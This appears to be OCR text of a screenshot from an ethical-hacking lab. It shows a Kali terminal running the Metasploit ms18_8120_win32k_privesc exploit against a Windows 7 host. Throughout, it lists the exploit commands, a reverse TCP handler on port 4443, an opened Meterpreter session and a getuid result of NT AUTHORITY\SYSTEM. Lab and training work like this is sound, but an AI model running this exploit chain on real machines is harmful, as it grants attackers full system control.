 EH21-Kal-19636740
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
kali@kali: ~ 06:55 PM
kali@kali: ~
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 7 x64
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > set lport 4443
lport => 4443
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4443
[*] Sending stage (200262 bytes) to 192.168.1.101
[+] Exploit finished, wait for privileged payload execution to complete.
[*] Meterpreter session 2 opened (192.168.1.102:4443 -> 192.168.1.101:49173) at 20
21-05-13 18:54:23 +1000
meterpreter > getuid
meterpreter > getpid
Current pid: 1044
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >